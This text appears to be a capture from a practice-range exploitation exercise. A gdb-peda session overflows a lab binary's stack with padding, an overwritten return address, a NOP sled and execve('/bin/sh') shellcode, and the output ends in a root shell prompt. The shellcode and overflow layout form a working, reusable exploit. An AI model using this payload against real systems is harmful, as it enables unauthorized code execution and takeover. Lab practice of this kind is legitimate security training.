 gdb-peda$ r $(python2 -c 'print "A"*171 + "\xb0\x80\xff\xff" + "\x90"*20000 + "\
x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\
x0b\x58\xcd\x80"')
Starting program: /root/靶场/6/file $(python2 -c 'print "A"*171 + "\xb0\x80\xff\
xff" + "\x90"*20000 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\
xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 22339 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
#